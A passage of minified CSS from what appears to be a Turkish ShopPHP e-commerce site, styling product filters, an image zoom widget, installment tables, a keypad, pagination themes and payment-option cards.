div{padding-bottom:0!important;overflow:hidden!important}.filitreBaslik{font-weight:bold}.filitreGruplama label{display:inline!important}.azalt,.arttir{cursor:pointer}.kargosayac{display:block;float:left;width:442px;background:url("/images/super_cargo_back.png") no-repeat left top;color:#919191;padding-left:110px!important;padding-top:21px;padding-bottom:22px!important;margin-top:0px;font-family:tahoma}.kargosayac #clock span{color:#ec6f00}.clear{clear:both}.basket-wrap .clear{visibility:visible!important;width:auto!important;height:auto!important}.sp-haber-ic-list{margin:0;padding:0;list-style-type:none;width:100%;clear:both}.sp-haber-ic-list li{padding:10px;margin:10px;margin-left:0;padding-left:0;border-bottom:1px dashed #ccc}.sp-haber-ic-list time{float:right}.sp-block-urun{width:100%;margin:auto;clear:both;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #ccc;position:relative}.sp-block-urun .sp-block-resim{padding:5px;margin:5px;border:1px solid #ccc;border-radius:5px;float:left;width:25%;margin:auto;clear:both;min-height:50px}.sp-block-urun .sp-block-resim img{width:100%;min-width:50px}.sp-block-urun .sp-block-isim{clear:both;font-weight:bold;font-size:12px;text-align:left;margin-bottom:10px;height:14px;overflow:hidden}.sp-block-urun .sp-block-piyasa,.sp-block-urun .sp-block-fiyat{font-size:14px;clear:right}.sp-block-urun .sp-block-piyasa{float:right;text-decoration:line-through;color:red}.sp-block-urun .sp-block-fiyat{float:right;font-weight:bold;font-size:14px}.sp-block-urun .sp-block-puan{position:absolute;bottom:10px;right:0px}#urunKarsilastirmaListemeEkle a{display:inline!important}td.urunLiteResim{vertical-align:middle!important}#orderBy,#cat-limit{border:medium none;border-radius:3px;width:185px;padding:8px;border:1px solid #e4e4e4;margin-left:10px}#cat-limit{width:70px}.item-order-line{display:block;height:1px;border:0;border-top:1px solid #e4e4e4;margin:1em 0;padding:0}.clear-space{clear:both!important;display:block!important;float:none!important}.cat-filter-bar{position:relative;top:-13px;margin-left:-2px}.cat-filter-bar input[type=checkbox]{visibility:hidden;display:none}.cat-filter-box{width:100px;position:relative;white-space:nowrap}.cat-filter-box label{cursor:pointer;position:absolute;height:20px;top:0;background:url("/images/filtercheck2.png") no-repeat;padding-left:19px}.cat-filter-box label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;content:'';position:absolute;width:12px;height:12px;background:transparent;top:0px;left:0px}.cat-filter-box input[type=checkbox]:checked + label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.cat-filter-box{float:left;margin-left:10px;margin-top:10px}.cat-filter-box label{font-size:11px;line-height:11px;font-weight:bold;color:#535353;margin-top:3px;float:left;margin-left:2px}.blog .post-media img{max-width:100%;margin-bottom:10px}.post-content a{color:#2980b9}.post-content{padding-bottom:20px}.post-content a.le-button{display:block;padding-bottom:5px;margin-top:5px;border-bottom:1px dashed #e4e4e4}.post-content p{padding-bottom:10px;padding-top:10px}style,script{display:none!important}.icerikListe .icerikBaslik{font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.icerikListe .icerikResim{margin:auto;margin-bottom:10px;margin-top:10px;display:block;text-align:center}.kargoInfo{min-width:60%}.kargoInfo td{padding:10px;padding-left:0;border-bottom:1px solid #ccc}.ws-true{white-space:nowrap}.ul-urun-list li{float:left;height:auto;padding:10px;margin:10px;margin-left:0;border:1px solid #ccc;border-radius:5px}.filtre-tablo{width:100%;background-color:#fff;border-spacing:1px;border-collapse:separate;color:#555}.filtre-tablo .filtre-label{width:20%;background-color:#ddd;padding:5px}.filtre-tablo .filtre-info{width:80%;background-color:#eee;padding:5px}.float-left{float:left!important}.urun-sayac{display:table;clear:both;margin:auto;float:none;width:auto;line-height:normal}.urun-sayac > span{display:block;padding:8px;padding-top:5px;padding-bottom:5px;margin:2px;margin-left:0;background-color:#eee;border-radius:3px;color:#555;float:left;width:auto;font-weight:bolder;text-align:center;font-size:16px}.urun-sayac > span > span{display:block;clear:both;text-align:center;color:#aaa;font-weight:normal;border-top:1px solid #ccc;font-size:9px}.zoomPad{position:relative;z-index:99;cursor:crosshair;margin-left:auto;margin-right:auto;display:inline-block}.zoomPreload{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:white;padding:8px;text-align:center;background-image:url("/images/zoomloader.gif");background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0px;left:0px;* width:100px;* height:49px}.zoomPup{overflow:hidden;background-color:#FFF;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60);z-index:120;position:absolute;z-index:101;cursor:crosshair}.zoomOverlay{position:absolute;left:0px;top:0px;background:#FFF;z-index:5000;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;z-index:10000;z-index:110}.zoomWrapper{position:relative;z-index:110}.zoomWrapperTitle{display:none;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0px;left:0px;z-index:120;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0px;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:0.80;opacity:0.80;position:absolute;display:block}.taksit_wrap{display:block;float:left;width:30%;margin-bottom:15px;border:1px solid #f6f6f6;margin-left:1%;margin-right:1%;box-shadow:2px 3px 0px #ededed}.taksit_wrap .taksit_grup{display:block;float:left;width:100%}.taksit_wrap .taksit_grup .taksit_logo{display:block;float:left;width:100%;text-align:center;height:32px}.taksit_wrap .taksit_grup .taksit_logo img{}.taksit_wrap .taksit_grup .row{display:block;float:left;width:100%;font-family:roboto;font-size:12px;padding-top:8px;padding-bottom:8px;background:#f8f8f8}.taksit_wrap .taksit_grup .row:hover{background:#fcf18e !important}.taksit_wrap .taksit_grup .row:nth-child(even){background:#fff}.taksit_wrap .taksit_grup .row div{display:inline-block;width:33%;text-align:center;font-weight:900;color:#3F51B5}.taksit_wrap .taksit_grup .row .pesin{}.taksit_wrap .taksit_grup .row .td2{font-weight:400;color:#4f4f4f}.taksit_wrap .taksit_grup .row .td3{color:#793585}.taksit_wrap .taksit_grup .taksit_titles{display:block;float:left;width:100%;padding-top:5px;padding-bottom:6px}.taksit_wrap .taksit_grup .taksit_titles span{display:block;float:left;width:33%;text-align:center;font-size:11px;font-family:roboto;font-weight:200}.taksit_wrap .taksit_grup .taksit_titles .st1{}.taksit_wrap .taksit_grup .taksit_titles .st2{}.taksit_wrap .taksit_grup .taksit_titles .st3{}@media screen and (max-width:850px){.taksit_wrap{width:47%}}@media screen and (max-width:550px){.taksit_wrap{width:98%}}.tab-content p{}.tab-content strong{}.tab-content ul{}.tab-content ul li{}.tab-content table{}.tab-content table td{}.tab-content table img{}.tab-content table span{}.tab-content h1{}.tab-content table tr{background:#fff!important}.detail-tab-content p{}.detail-tab-content strong{}.detail-tab-content ul{}.detail-tab-content ul li{}.detail-tab-content table{}.detail-tab-content table td{}.detail-tab-content table img{}.detail-tab-content table span{}.detail-tab-content table tr{background:#fff!important} button.keypad-trigger{width:25px;padding:0px}img.keypad-trigger{margin:2px;vertical-align:middle}.keypad-popup, .keypad-inline, .keypad-key, .keypad-special{font-family:tahoma;font-size:11px}.keypad-popup{display:none;z-index:10;margin:0;padding:0;background-color:#fff;color:#000;border:1px solid #ccc;padding:10px;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-keyentry{display:none}.keypad-inline{background-color:#fff;border:1px solid #888;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-disabled{position:absolute;z-index:100;background-color:white;opacity:0.5;filter:alpha(opacity=50)}.keypad-rtl{direction:rtl}.keypad-prompt{clear:both;text-align:center}.keypad-prompt.ui-widget-header{margin:0.125em}.keypad-row{clear:both;float:left;width:100%}.keypad-space{float:left;margin:0.125em;width:2em}* html .keypad-space{margin:0em;width:2.25em}.keypad-half-space{float:left;margin:0.125em 0.0625em;width:1em}* html .keypad-half-space{margin:0em;width:1.125em}.keypad-key, .keypad-special{float:left;margin:0.125em;padding:0em;width:2em;background-color:#f4f4f4;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em;text-align:center;cursor:pointer}.keypad-key[disabled]{border:0.125em outset}.keypad-key-down{}.keypad-special{width:4.25em}.keypad-spacebar{width:13.25em}.keypad-tab{width:2em}.keypad-clear, .keypad-back, .keypad-close, .keypad-shift{color:#fff}.keypad-clear{background-color:red}.keypad-back{background-color:#bbb}.keypad-close{background-color:#0a0}.keypad-shift{background-color:#0aa}.keypad-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:125px;height:200px} .shopphp-pagination{display:inline-block;font-family:"Tahoma", Arial, sans-serif;font-size:10px;line-height:18px;text-decoration:none;text-transform:uppercase}.shopphp-pagination .dots{bottom:-6px;color:#606060;position:relative}.shopphp-pagination a, .shopphp-pagination .dots{display:inline-block;margin-right:2px;padding:2px 8px}div.shopphp-pagination a:hover{color:#303030}div.shopphp-pagination a:active{color:#585858}.shopphp-pagination a.number{border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.shopphp-pagination a.number:hover{border-color:#d0d0d0;-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.2);box-shadow:0px 0px 5px rgba(0,0,0,0.2)}.shopphp-pagination a.number.current{color:#fff}.shopphp-pagination a.number.current:hover{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.shopphp-pagination a.number.current:active{-moz-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);-webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15)}.shopphp-pagination.blue, .shopphp-pagination.blue a{color:#4fa3e0}.shopphp-pagination.blue a.number.current{background-color:#4fa3e0;border-color:#4b9ec9 #2e7fb4 #206fa8;text-shadow:0px 1px 1px #206fa8;background:-moz-linear-gradient(top, #b5dfef, #7fc3df 5%, #4fa3e0 );background:-webkit-gradient(linear, left top, left bottom, from(#b5dfef), color-stop(0.05, #7fc3df), to(#4fa3e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#7fc3df', EndColorStr='#4fa3e0')}.shopphp-pagination.blue a.number.current:hover{border-color:#4092c0 #1f68a1 #175e97;background-color:#3f91c0;background:-moz-linear-gradient(top, #aad9ec, #72bad9 5%, #3f91c0 );background:-webkit-gradient(linear, left top, left bottom, from(#aad9ec), color-stop(0.05, #72bad9), to(#3f91c0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#72bad9', EndColorStr='#3f91c0')}.shopphp-pagination.blue a.number.current:active{border-color:#206fa8 #2e7fb4 #4b9ec9;text-shadow:0px -1px 1px #1f68a1;background:-moz-linear-gradient(top, #3f91c0, #72bad9 );background:-webkit-gradient(linear, left top, left bottom, from(#3f91c0), to(#72bad9) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#3f91c0', EndColorStr='#aad9ec')}.shopphp-pagination.orange, .shopphp-pagination.orange a{color:#e87110}.shopphp-pagination.orange a.number.current{background-color:#e87110;border-color:#f1820c #e35908 #df5107;text-shadow:0px 1px 1px #de2c05;background:-moz-linear-gradient(top, #fad02d, #f6a81f 5%, #e87110 );background:-webkit-gradient(linear, left top, left bottom, from(#fad02d), color-stop(0.05, #f6a81f), to(#e87110) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f6a81f', EndColorStr='#e87110')}.shopphp-pagination.orange a.number.current:hover{background-color:#e5680e;border-color:#ee750a #de4e06 #d94606;background:-moz-linear-gradient(top, #f8bb22, #f49d1a 5%, #e5680e );background:-webkit-gradient(linear, left top, left bottom, from(#f8bb22), color-stop(0.05, #f49d1a), to(#e5680e) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f49d1a', EndColorStr='#e5680e')}.shopphp-pagination.orange a.number.current:active{border-color:#df5107 #e35908 #f1820c;text-shadow:0px -1px 1px #de4e06;background:-moz-linear-gradient(top, #e5680e, #f49d1a );background:-webkit-gradient(linear, left top, left bottom, from(#e5680e), to(#f49d1a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#de770b', EndColorStr='#f0a71d')}.shopphp-pagination.green, .shopphp-pagination.green a{color:#72c113}.shopphp-pagination.green a.number.current{background-color:#72c113;border-color:#80c501 #4eaa02 #3e9e02;text-shadow:0px 1px 1px #3e9e02;background:-moz-linear-gradient(top, #d6ee17, #b3df10 5%, #72c113 );background:-webkit-gradient(linear, left top, left bottom, from(#d6ee17), color-stop(0.05, #b3df10), to(#72c113) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#b3df10', EndColorStr='#72c113')}.shopphp-pagination.green a.number.current:hover{background-color:#65b80f;border-color:#73bc01 #419d02 #359202;background:-moz-linear-gradient(top, #cfeb13, #a8d90d 5%, #65b80f );background:-webkit-gradient(linear, left top, left bottom, from(#cfeb13), color-stop(0.05, #a8d90d), to(#65b80f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#a8d90d', EndColorStr='#65b80f')}.shopphp-pagination.green a.number.current:active{border-color:#359202 #419d02 #73bc01;text-shadow:0px -1px 1px #419d02;background:-moz-linear-gradient(top, #65b80f, #a8d90d );background:-webkit-gradient(linear, left top, left bottom, from(#65b80f), to(#a8d90d) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#65b80f', EndColorStr='#cfeb13')}.shopphp-pagination.red, .shopphp-pagination.red a{color:#c32a2a}.shopphp-pagination.red a.number.current{background-color:#c32a2a;border-color:#c80d08 #b20b09 #a20a0a;text-shadow:0px 1px 1px #a50b0a;background:-moz-linear-gradient(top, #f1614e, #e13a2d 5%, #c32a2a );background:-webkit-gradient(linear, left top, left bottom, from(#f1614e), color-stop(0.05, #e13a2d), to(#c32a2a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#e13a2d', EndColorStr='#c32a2a')}.shopphp-pagination.red a.number.current:hover{background-color:#c31f1f;border-color:#bf0b06 #a00907 #960808;background:-moz-linear-gradient(top, #f75e4d, #ed4037 5%, #c31f1f );background:-webkit-gradient(linear, left top, left bottom, from(#f75e4d), color-stop(0.05, #ed4037), to(#c31f1f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ed4037', EndColorStr='#c31f1f')}.shopphp-pagination.red a.number.current:active{border-color:#960808 #a00907 #bf0b06;text-shadow:0px -1px 1px #a00907;background:-moz-linear-gradient(top, #c31f1f, #ed4037 );background:-webkit-gradient(linear, left top, left bottom, from(#c31f1f), to(#ed4037) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c31f1f', EndColorStr='#ed4037')}.shopphp-pagination.purple, .shopphp-pagination.purple a{color:#a13bd0}.shopphp-pagination.purple a.number.current{background-color:#a13bd0;border-color:#9e11dc #7c12bc #7413b4;text-shadow:0px 1px 1px #710ebb;background:-moz-linear-gradient(top, #e15ef5, #c841ec 5%, #a13bd0 );background:-webkit-gradient(linear, left top, left bottom, from(#e15ef5), color-stop(0.05, #c841ec), to(#a13bd0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c841ec', EndColorStr='#a13bd0')}.shopphp-pagination.purple a.number.current:hover{background-color:#9532c8;border-color:#920ed6 #730fb7 #670fa9;background:-moz-linear-gradient(top, #dc52f3, #bf37e8 5%, #9532c8 );background:-webkit-gradient(linear, left top, left bottom, from(#dc52f3), color-stop(0.05, #bf37e8), to(#9532c8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#bf37e8', EndColorStr='#9532c8')}.shopphp-pagination.purple a.number.current:active{border-color:#670fa9 #730fb7 #920ed6;text-shadow:0px -1px 1px #730fb7;background:-moz-linear-gradient(top, #9532c8, #bf37e8 );background:-webkit-gradient(linear, left top, left bottom, from(#9532c8), to(#bf37e8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.pink, .shopphp-pagination.pink a{color:#f13fb3}.shopphp-pagination.pink a.number.current{background-color:#f13fb3;border-color:#f93398 #ed1d91 #e41188;text-shadow:0px 1px 1px #ec1284;background:-moz-linear-gradient(top, #fda4df, #fc70c5 5%, #f13fb3 );background:-webkit-gradient(linear, left top, left bottom, from(#fda4df), color-stop(0.05, #fc70c5), to(#f13fb3) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fc70c5', EndColorStr='#f13fb3')}.shopphp-pagination.pink a.number.current:hover{background-color:#ee36a8;border-color:#f82b8c #e71682 #e4117f;background:-moz-linear-gradient(top, #fd98d9, #fb63bc 5%, #ee36a8 );background:-webkit-gradient(linear, left top, left bottom, from(#fd98d9), color-stop(0.05, #fb63bc), to(#ee36a8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fb63bc', EndColorStr='#ee36a8')}.shopphp-pagination.pink a.number.current:active{border-color:#e4117f #e71682 #f82b8c;text-shadow:0px -1px 1px #e71682;background:-moz-linear-gradient(top, #ee36a8, #fb63bc );background:-webkit-gradient(linear, left top, left bottom, from(#ee36a8), to(#fb63bc) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.white, .shopphp-pagination.white a{color:#606060}.shopphp-pagination.white a.number.current{background-color:#e0e0e0;border-color:#ddd #d8d8d8 #c4c4c4;color:#606060;text-shadow:0px 1px 0px #fff;background:-moz-linear-gradient(top, #fff, #f4f4f4 50%, #e0e0e0 );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.5, #f4f4f4), to(#e0e0e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', EndColorStr='#e0e0e0')}.shopphp-pagination.white a.number.current:hover{background-color:#ebebeb;border-color:#dbdbdb #d4d4d4 #c0c0c0;background:-moz-linear-gradient(top, #fff, #f8f8f8 65%, #ebebeb );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.65, #f8f8f8), to(#ebebeb) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f8f8f8', EndColorStr='#ebebeb')}.shopphp-pagination.white a.number.current:active{border-color:#c0c0c0 #d4d4d4 #dbdbdb;text-shadow:0px -1px 0px #fff;background:-moz-linear-gradient(top, #ebebeb, #f4f4f4 50%, #fff );background:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), color-stop(0.5, #f4f4f4), to(#fff) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', EndColorStr='#ffffff')}.modernOdemeLeft .modernGrayAlert{background:#444141;padding:10px;border-radius:4px;margin-bottom:15px;display:none}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;color:#ffffff;padding-left:13px;padding-right:11px}.modernOdemeLeft .modernGrayAlert span{color:#ffffff}.modernOdemeLeft .modernGrayAlert h3{color:#ffffff}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:14px;border-radius:5px;border:1px solid #dfebf3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:168px;background:#fff;box-shadow:5px 5px 9px #00000008}.modernOdemeLeft a.odemeSecenek:hover{background:#ffffff;border:1px solid #1bd18b;box-shadow:5px 5px 9px #1bd18b2e}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e4eef5;color:#6790ad;padding:11px 26px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;color:#fff;padding:5px 12px;border-radius:5px;font-size:11px}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:50%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:48%}.yeniTaksitSecenekleri > label{width:100%;display:block;font-size:14px;font-weight:500;font-size:13px;display:block;margin-bottom:7px;padding:4px;cursor:pointer}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:1.1rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.8rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;max-width:75px;margin-top:5px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;float:left;width:100%;padding-top:16px;text-align:left;font-weight:400;line-height:18px;color:#5f7788;font-size:13px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{background:#1bd18b;font-weight:600;border:none;color:#ffffff;padding:11px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.fiyatFarkiArti{background:#fa8071;font-weight:600;color:#ffffff}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;color:#3e4c4e;font-size:17px;margin-top:10px;font-weight:700;right:9px;position:absolute}.odemeYontemiSeciniz{display:none;border:2px solid #8BC34A;text-indent:26px;margin-bottom:15px;border-radius:3px;font-weight:400;font-size:15px;position:absolute;top:118%;background:#f7f7f7;width:91%;padding-top:21px;padding-bottom:21px;color:#000000}.odemeYontemiSeciniz:after{content:"\f107";font:normal normal normal 14px/1 FontAwesome;display:block;float:right;line-height:40px;font-size:43px;margin-right:10px;color:#8BC34A;padding-left:13px;padding-right:11px;position:absolute;left:auto;right:0px;top:15%;font-weight:normal}.modernOdemeRight br{display:none}@media screen and (max-width:1000px){.odemeYontemiSeciniz{display:block;TOP:131%}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:100%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee82;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:48%;background:#fff;height:99px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:3px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:15px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-weight:600;font-size:11px;float:left;text-align:center;width:57%;padding-top:3px;line-height:13px;float:left;text-align:left;justify-content:space-between;align-items:center;height:37px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{right:auto;height:19px;padding:4px 12px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{font-size:9px;padding:5px 10px}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;font-size:13px;right:19%;position:absolute;top:auto;bottom:12px;background:#fff}}@media screen and (max-width:650px){.odemeYontemiSeciniz{display:block;TOP:119%}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:98%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee61;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff;height:89px}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:98%;background:#fff}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:8px;width:58px;height:auto}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-size:.77rem;float:left;text-align:center;width:77%;padding-top:0px;line-height:17px;float:left;text-align:left;justify-content:space-between;align-items:center;height:33px;font-weight:500}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{top:auto;right:auto;left:8px;bottom:8px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{}}div.multi-step{border-style:solid;border-width:4px;xxborder-radius:8px;display:block;font-size:1em;clear:both}div.multi-step ol{display:block;margin:0;padding:0;overflow:hidden;position:relative}div.multi-step ol > li{display:block;float:left;list-style:none;margin:0;padding:0}div.multi-step ol > li:last-child .bg{border-radius:0 8px 8px 0}div.multi-step ol > li:first-child .bg{border-radius:8px 0 0 8px;background:none}div.multi-step ol > li:first-child p{margin-left:-20px}div.multi-step ol > li.current p, div.multi-step ol > li.current .wrap, div.multi-step ol > li.current ~ li .wrap{opacity:1;filter:alpha(opacity=100)}div.multi-step ol > li .bg{background-position:0 50%;background-repeat:no-repeat;position:absolute;top:0;bottom:0}div.multi-step ol > li .num{display:inline-block;vertical-align:top;position:absolute;top:4px;left:20px;border-style:solid;border-width:2px;border-radius:50%;width:24px;height:24px;line-height:22px;font-size:0.8em;font-weight:bold;text-align:center;color:white}div.multi-step ol > li .wrap{min-height:20px;padding:8px 8px 8px 22px;position:relative;opacity:0.5;filter:alpha(opacity=50)}div.multi-step ol > li:first-child .num{left:4px}div.multi-step ol > li:first-child .wrap{padding-left:38px}div.multi-step ol > li p{margin:0}div.multi-step ol > li .title{font-size:1.2em;font-weight:bolder;line-height:1}div.multi-step ol > li 